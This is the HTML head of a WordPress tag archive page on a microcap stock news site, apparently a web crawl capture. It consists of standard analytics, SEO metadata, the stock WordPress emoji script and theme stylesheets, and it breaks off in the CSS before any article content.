

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/tag/swrm/
body_size: 25490
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:description" content="Microcap and small cap company news" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>swrm Archives - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/tag/swrm/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="swrm Archives" />
	<meta property="og:url" content="https://microcapdaily.com/tag/swrm/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://microcapdaily.com/tag/swrm/","url":"https://microcapdaily.com/tag/swrm/","name":"swrm Archives - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/tag/swrm/#primaryimage"},"image":{"@id":"https://microcapdaily.com/tag/swrm/#primaryimage"},"thumbnailUrl":"https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png","breadcrumb":{"@id":"https://microcapdaily.com/tag/swrm/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/tag/swrm/#primaryimage","url":"https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png","contentUrl":"https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png","width":512,"height":304},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/tag/swrm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"swrm"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; swrm Tag Feed" href="https://microcapdaily.com/tag/swrm/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
